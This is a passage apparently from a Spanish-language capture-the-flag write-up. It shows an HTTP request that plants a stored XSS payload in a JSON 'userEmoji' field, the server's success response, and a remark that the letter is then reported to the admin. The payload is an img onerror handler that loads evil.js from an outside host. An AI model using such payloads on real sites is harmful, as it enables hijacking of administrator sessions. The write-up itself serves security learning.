Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54
Connection: close
{"userLetter":"Hi admin!",
"userEmoji":"<img src=\"foo\" onerror=\"evil_js = document.createElement('script'); evil_js.src = 'http://192.168.0.50:8082/evil.js'; document.body.appendChild(evil_js);\">"
}HTTP Response:
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 01 Oct 2022 07:21:06 GMT
Content-Type: application/json
Content-Length: 87
Connection: close
Set-Cookie: session=6e58f080-ab17-4291-b29b-cb3e4d3f2f54; Expires=Tue, 01 Nov 2022 07:21:06 GMT; HttpOnly; Path=/
{"message":"Letter created successfully","uid":"aafc9550-969a-4fb3-88a7-157c15041b76"}Y se la reportamos al admin :).

Se hizo re largo esto, nos vimos.